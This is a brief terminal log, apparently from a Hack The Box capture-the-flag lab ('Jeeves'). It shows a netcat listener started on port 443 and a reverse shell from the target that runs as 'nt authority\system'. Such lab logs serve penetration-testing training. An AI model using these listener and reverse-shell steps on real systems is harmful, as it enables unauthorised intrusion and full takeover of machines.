 root@kali:~/lab/htb/jeeves# nc -nvlp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49692.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>